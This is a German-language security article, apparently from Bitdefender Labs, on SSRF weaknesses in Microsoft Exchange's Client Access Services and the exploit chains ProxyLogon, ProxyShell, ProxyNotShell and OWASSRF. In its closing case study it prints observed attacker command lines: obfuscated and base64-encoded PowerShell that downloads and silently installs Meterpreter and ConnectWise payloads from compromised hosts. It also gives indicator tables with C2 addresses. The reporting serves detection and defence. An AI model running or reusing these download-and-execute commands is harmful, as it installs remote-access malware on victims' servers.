Die digitale Welt entwickelt sich rasant weiter, und mit ihr die ausgeklügelten Methoden von Cyberkriminellen. Insbesondere Microsoft Exchange-Systeme sind ins Visier geraten. Ende 2022 beobachteten Sicherheitsexperten von Bitdefender Labs einen Anstieg von Angriffen, die auf die Ausnutzung von ProxyNotShell/OWASSRF-Exploits abzielten, um Microsoft Exchange-Bereitstellungen zu kompromittieren. Server-Side Request Forgery (SSRF)-Angriffe auf Microsoft Exchange-Server gehören zu den beliebtesten und am häufigsten ausgenutzten Schwachstellen. Dieser Artikel beleuchtet die technischen Details dieser Angriffe und gibt Einblicke in die jüngsten Angriffsvektoren, die in freier Wildbahn entdeckt wurden.

Serviceorientierte Architektur als Grundlage



Die serviceorientierte Architektur (SOA) hat sich über lange Zeit bewährt. Sie ist ein Ansatz im Software-Design, bei dem ein System als Sammlung von Diensten organisiert wird, die über klar definierte Schnittstellen miteinander kommunizieren. Das Hauptziel von SOA ist es, die unabhängige Entwicklung und Wartung verschiedener Softwarekomponenten zu ermöglichen und deren Wiederverwendung in unterschiedlichen Kombinationen zur Erstellung neuer Systeme zu fördern. Einer der Hauptvorteile von SOA liegt in der erhöhten Flexibilität und Skalierbarkeit durch die Auflösung von Anwendungs grenzen. Dieses Konzept brachte jedoch neue Sicherheitsherausforderungen mit sich, da Sicherheitsmodelle nicht mehr fest in die Anwendungen integriert sind. Ein gängiger Ansatz ist die Bereitstellung einer begrenzten Anzahl gehärteter Service-Endpunkte, die als Proxy für andere Dienste fungieren. Ein “Endpunkt” bezieht sich hierbei nicht auf ein physisches Gerät, sondern auf eine netzwerkadressierbare Schnittstelle eines Dienstes, typischerweise eine URL, über die mit einer Dienstkomponente interagiert werden kann.

Diagramm zur Service-orientierten Architektur*Abb. 1 – Grundlegende Implementierung eines Proxy-Service-Endpunkts*

Diagramm zur Service-orientierten Architektur*Abb. 1 – Grundlegende Implementierung eines Proxy-Service-Endpunkts*

Microsoft Exchange – Eine scheinbar unüberwindbare Hürde?





Microsoft Exchange ist ein Beispiel für eine Anwendung, die Proxydienste nutzt, um das sensible Backend vor dem unvertrauenswürdigen öffentlichen Netzwerk zu schützen. Über die Jahre entwickelte sich die Philosophie von Microsoft Exchange hin zum Prinzip der Ko-Lokation – alle Exchange-Server (außer Edge Transport-Servern) sind Multi-Rollen-Server und setzen auf die Trennung der Rollen. Die Client Access Services (CAS) bilden die Schicht, die für die Annahme aller Arten von Client-Verbindungen (Front-End) und deren Weiterleitung an Back-End-Dienste zuständig ist.

Übersicht über die Microsoft Exchange-Architektur*Abb. 2 – Hochrangige Übersicht der Microsoft Exchange-Architektur*

Übersicht über die Microsoft Exchange-Architektur*Abb. 2 – Hochrangige Übersicht der Microsoft Exchange-Architektur*



Da CAS und die Backend-Dienste auf demselben Exchange Mailbox-Server gehostet werden, müssen Sicherheitskontrollen vorhanden sein. Backend-Dienste akzeptieren nur Anfragen mit einem gültigen Kerberos-Token von CAS. Selbst wenn man direkten Zugriff auf diese Dienste hätte, würden sie alle Verbindungen ablehnen, die nicht von einem der CAS-Dienste stammen.

Exchange-Backend-Validierung*Abb. 3 – Das Exchange-Backend validiert, dass Anfragen von vertrauenswürdigen Frontends stammen, mittels eines Autorisierungsheaders*

Exchange-Backend-Validierung*Abb. 3 – Das Exchange-Backend validiert, dass Anfragen von vertrauenswürdigen Frontends stammen, mittels eines Autorisierungsheaders*

Server-Side Request Forgery (SSRF) – Die unterschätzte Schwachstelle



Wie bei vielen anderen “Secure-by-Design”-Architekturen wurden auch hier schnell neue Angriffstechniken entdeckt, um diese scheinbar sicheren Systeme ins Visier zu nehmen. Server-Side Request Forgery (SSRF) ist eine Angriffsart, die es einem Angreifer ermöglicht, eine manipulierte Anfrage von einem anfälligen Server an einen anderen Server zu senden, im Namen des anfälligen Servers. Dies kann dem Angreifer den Zugriff auf Ressourcen oder Informationen ermöglichen, die ihm sonst nicht direkt zugänglich wären, und ihm erlauben, Aktionen im Namen des anfälligen Servers durchzuführen.

Beispielsweise könnte ein Angreifer, wenn eine Webanwendung anfällig für SSRF ist, eine Anfrage vom anfälligen Server an eine lokale Netzwerkressource senden, die für den Angreifer normalerweise nicht zugänglich ist, wie etwa eine Datenbank. Alternativ könnte der Angreifer eine Anfrage an einen externen Server, wie z. B. einen Cloud-Dienst, senden, um Aktionen im Namen des anfälligen Servers durchzuführen. Um einen SSRF-Angriff erfolgreich durchzuführen, muss der Angreifer in der Lage sein, eine Anfrage vom anfälligen Server zu senden und den Inhalt der Anfrage so zu manipulieren, dass er die gewünschten Ressourcen abrufen oder die gewünschten Aktionen ausführen kann.

Beispiel eines SSRF-Angriffs*Abb. 4 – Beispiel eines SSRF-Angriffs auf einen Proxy-Service-Endpunkt*

Beispiel eines SSRF-Angriffs*Abb. 4 – Beispiel eines SSRF-Angriffs auf einen Proxy-Service-Endpunkt*

Angriffe auf Microsoft Exchange – Der Beginn der Problematik

Die meisten von Sicherheitsexperten entdeckten Schwachstellen basieren auf fehlerhaften Implementierungen, wie z. B. Speicherfehlern oder Code-Injektionen. Es ist eher selten, Schwachstellen in der übergeordneten Architektur zu finden. Architektur-Schwachstellen sind in Produktionssystemen schwer zu beheben, insbesondere bei weit verbreiteter Software, bei der die Abwärtskompatibilität eine wichtige Funktion darstellt – wie bei Microsoft Exchange-Servern.

Anfang 2021 konzentrierten sich Sicherheitsexperten wie Orange Tsai und das DEVCORE Research Team genauer auf die CAS-Implementierung. Sie entdeckten nicht nur mehrere kritische Schwachstellen, sondern identifizierten CAS auch als neue Angriffsfläche, die seit Exchange 2013 auf allen Microsoft Exchange-Servern vorhanden ist. Die CAS-Implementierung auf lokalen Microsoft Exchange-Servern ist anfällig für SSRF-Angriffe. Diese anfängliche Entdeckung war jedoch nur die Spitze des Eisbergs.

Microsoft Exchange CAS anfällig für SSRF*Abb. 5 – Microsoft Exchange CAS ist anfällig für SSRF-Angriffe*

Microsoft Exchange CAS anfällig für SSRF*Abb. 5 – Microsoft Exchange CAS ist anfällig für SSRF-Angriffe*

SSRF-Angriffe sind typischerweise auf die Kompromittierung der Verfügbarkeit oder Vertraulichkeit beschränkt, wie z. B. Denial of Service oder die Offenlegung sensibler Daten. In Kombination mit anderen Schwachstellen können sie jedoch Exploit-Ketten bilden, die zur Ausführung von Remote-Code (RCE) führen.



Betrachten wir eine dieser Exploit-Ketten genauer, um zu verstehen, wie Exploits zusammenwirken. Wir verwenden ProxyShell als Beispiel, eine Kombination aus drei verschiedenen Exploits. Der erste Exploit ist der bekannte SSRF-Angriff, der SYSTEM-Zugriff auf die Backend-Dienste gewährt. Da SYSTEM keine angebundenen Mailboxen hat, nutzt der Angreifer einen Exploit zur Privilegienerweiterung, um seinen Zugriff auf ein Domänenkonto “herabzustufen”. Als Nächstes speichert der Angreifer den Code der Web-Shell als E-Mail in der Mailbox-Datenbank. Mithilfe von PowerShell Remoting wird diese E-Mail dann mithilfe des Cmdlets New-MailBoxExportRequest als .pst-Datei exportiert, jedoch mit der Endung .aspx (die anfällige Version von Exchange validiert die Dateiendung nicht). Da die Permutationskodierung, die das PST-Dateiformat verwendet, gut dokumentiert ist, wird der verschlüsselte Web-Shell-Code in einem Format gespeichert, das während des Exportvorgangs automatisch entschlüsselt wird (clever!).

ProxyShell Exploit-Kette*Abb. 6 – ProxyShell Exploit-Kette*

ProxyShell Exploit-Kette*Abb. 6 – ProxyShell Exploit-Kette*

Microsoft Exchange ist aus mehreren Gründen ein ideales Ziel für diese Exploit-Ketten:

- Es existiert ein komplexes Netzwerk von Frontend- und Backend-Diensten mit Legacy-Code zur Gewährleistung der Abwärtskompatibilität (viele-zu-viele-Beziehungen).

- Backend-Dienste vertrauen den Anfragen von der Frontend-CAS-Schicht – im Falle eines SSRF-Angriffs wird ein gültiges Kerberos-Token von CAS generiert.

- Mehrere Backend-Dienste laufen als Exchange Server selbst (SYSTEM-Konto).

- Remote PowerShell (RPS) umfasst Hunderte von PowerShell-Cmdlets.

Innerhalb relativ kurzer Zeit wurden mehrere Kombinationen von Schwachstellen entdeckt:

- ProxyLogon – Die ursprüngliche Exploit-Kette war eine Kombination aus CVE-2021-26855 und CVE-2021-27065. Das Ergebnis war eine RCE-Kette, die keine Authentifizierung erforderte.

- ProxyShell – Die zweite Exploit-Kette war eine Kombination aus CVE-2021-34473, CVE-2021-34523 und CVE-2021-31207. Das Ergebnis war eine RCE-Kette, die keine Authentifizierung erforderte.

- ProxyNotShell – Diese Exploit-Kette war eine Kombination aus CVE-2022-41080 und CVE-2022-41082. Obwohl diese RCE-Kette eine Authentifizierung erfordert, können beliebige gültige Anmeldeinformationen zur Eskalation des Zugriffs verwendet werden.

- OWASSRF – Zuerst von Crowdstrike gemeldet, nutzt diese Exploit-Kette die gleiche Kombination von Schwachstellen wie ProxyNotShell. Der Unterschied besteht darin, dass anstelle des Autodiscover-Dienstendpunkts der OWA-Dienstendpunkt des CAS-Frontends verwendet wird. Durch Änderung des vom SSRF-Angriff anvisierten Dienstendpunkts können Bedrohungsakteure die von Microsoft bereitgestellten Abhilfemaßnahmen umgehen.

Diese Liste von Exploit-Ketten ist keineswegs vollständig – es gibt weitere Ketten, die Autodiscover- und OWA-Dienste ausnutzen. Es ist nicht überraschend, dass diese Exchange-Schwachstellen sowohl in den Top 2021 routinemäßig ausgenutzten Schwachstellen als auch in den Top CVEs, die aktiv von staatlich gesponserten Cyberakteuren der Volksrepublik China ausgenutzt werden (Stand Oktober 2022) aufgeführt sind.

Aktuelle Entwicklungen und reale Angriffe

In diesem abschließenden Abschnitt werfen wir einen Blick auf einige reale Angriffe, die unsere Experten in den Bitdefender Labs entdeckt haben. Ende November 2022 registrierten wir eine erhöhte Nutzung von ProxyNotShell/OWASSRF zur Ausführung bösartiger Befehle.

Die Angriffsziele befanden sich überwiegend in den Vereinigten Staaten, aber auch Unternehmen aus Polen, Österreich, Kuwait und der Türkei waren betroffen. Die Branchen dieser Opfer umfassten Immobilien, Anwaltskanzleien, Fertigung, Beratung, Großhandel sowie Kunst und Unterhaltung. Wie erwartet, handelte es sich bei den meisten dieser Angriffe um opportunistische Attacken und nicht um gezielte Aktionen.

Fall 1 – Tools für Fernverwaltung

Im ersten Fall nutzten Angreifer die ProxyNotShell-Exploit-Kette und versuchten, zwei verschiedene Fernzugriffstools zu installieren. Das erste Tool war Meterpreter – eine Metasploit-Attack-Payload, die eine interaktive Shell bereitstellt und mittels In-Memory-DLL-Injection eingesetzt wird. Das zweite war ConnectWise Control (früher bekannt als ScreenConnect).

Beispiele für während dieses Angriffs erkannte (und blockierte) Befehlszeilen:

| Befehlszeilenbeispiele |

|---|

msiexec /q /i c:\windows\temp\c.msi powershell -nop -c $ds = 'D' + 'Own' + 'LOa' + 'DfI' + 'le'; Invoke-Expression (New-Object Net.WebClient).$ds.Invoke('https://autodiscover.hofd***[.]org/owa/auth/Current/themes/resources/6.css', 'c:\windows\temp\c.msi') |

rundll32 c:\windows\temp\l.ttf,guewik powershell -nop -c $ds = 'D' + 'Own' + 'LOa' + 'DfI' + 'le'; Invoke-Expression (New-Object Net.WebClient).$ds.Invoke('https://mail.fcp***[.]us/owa/auth/Current/themes/resources/ls.css', 'c:\windows\temp\l.ttf') msiexec /q /i c:\windows\temp\nn.msi powershell -nop -c Invoke-Expression (New-Object Net.WebClient).DownloadFile.Invoke('https://mail.fcp***[.]us/owa/auth/Current/themes/resources/a.css', 'c:\windows\temp\nn.msi') |

msiexec /q /i c:\windows\temp\ss.msi powershell -nop -c $ds = 'D' + 'Own' + 'LOa' + 'DfI' + 'le'; Invoke-Expression (New-Object Net.WebClient).$ds.Invoke('https://autodiscover.livi***.org/owa/auth/Current/themes/resources/ss.msi') |

powershell.exe -e cABvAHcAZQByAHMAaABlAGwAbAAgAC0AbgBvAHAAIAAtAGMAIABJAG4AdgBvAGsAZQAtAEUAeABwAHIAZQBzAHMAaQBvAG4AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAuAEkAbgB2AG8AawBlACgAJwBoAHQAdABwAHMAOgAvAC8AYQB1AHQAbwBkAGkAcwBjAG8AdgBlAHIALgBoAG8 <redacted> AC8AbwB3AGEALwBhAHUAdABoAC8AQwB1AHIAcgBlAG4AdAAvAHQAaABlAG0AZQBzAC8AcgBlAHMAbwB1AHIAYwBlAHMALwA2AC4AYwBzAHMAJwAsACAAJwBjADoAXAB3AGkAbgBkAG8AdwBzAFwAdABlAG0AcABcAGMALgBtAHMAaQAnACkACgA= powershell.exe -e bQBzAGkAZQB4AGUAYwAgAC8AcQAgAC8AaQAgAGMAOgBcAHcAaQBuAGQAbwB3AHMAXAB0AGUAbQBwAFwAYwAuAG0AcwBpAAoA powershell.exe -e dwBoAG8AYQBtAGkACgA= |

Die Angriffe wurden von den IP-Adressen 64.190.113[.]48 und 162.243.150[.]6 gestartet. Alle Stage-Server, von denen die Payload heruntergeladen wurde, sind bereits kompromittierte Microsoft Exchange-Server, höchstwahrscheinlich auf die gleiche Weise kompromittiert.

| URL | MD5 des heruntergeladenen Inhalts | Anmerkungen |

|---|---|---|

| https://autodiscover.hofd***.org/owa/auth/Current/themes/resources/mb.css | d375f2fab8e85975cc19a60a6aebca94 | Downloader für Meterpreter mit C&C 162.243.150[.]6 |

| https://autodiscover.hofd***.org/owa/auth/Current/themes/resources/6.css | 43250dd7f3a01c689131849c39f36482 | ConnectWise Control über den Relay-Server 66.42.116[.]130:443 |

| https://mail.fcp***.us/owa/auth/Current/themes/resources/ls.css | d765cf358376604b90eba4f5dccb4cea | Downloader für Meterpreter mit C&C 64.190.113[.]48 |

| https://mail.fcp***[.]us/owa/auth/Current/themes/resources/a.css | 5d08e4593bc214dc4c86064fb8a1c776 | ConnectWise Control über den Relay-Server 91.206.178[.]76:443 |

| https://mail.fcp***[.]us/owa/auth/Current/themes/resources/b.css | 80ce2d5f2689a7c5ccf13843c962c6f1 | ConnectWise Control über den Relay-Server 155.138.240[.]251:443 |

